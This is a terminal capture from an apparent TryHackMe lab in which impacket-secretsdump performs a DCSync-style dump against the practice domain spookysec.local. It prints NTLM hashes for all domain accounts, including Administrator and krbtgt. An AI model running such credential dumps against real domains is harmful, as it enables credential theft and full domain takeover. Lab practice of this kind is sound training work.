 aghora@Daddy:~/TryHackMe$ impacket-secretsdump -just-dc backup@spookysec.local
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:3cd37291c3c352f444457eec0843e7bd:::